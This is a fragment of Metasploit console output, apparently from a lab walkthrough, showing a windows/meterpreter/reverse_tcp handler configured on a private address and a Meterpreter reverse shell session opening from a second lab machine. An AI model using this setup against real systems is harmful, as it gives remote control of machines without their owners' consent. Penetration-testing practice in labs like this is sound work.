 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.146.128  yes       The listen address (an interface may be specified)
LPORT     5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.146.128:5555
[*] Sending stage (176195 bytes) to 192.168.146.129
[*] Meterpreter session 1 opened (192.168.146.128:5555 -> 192.168.146.129:56322) at 2021-05-14 03:49:25 -0400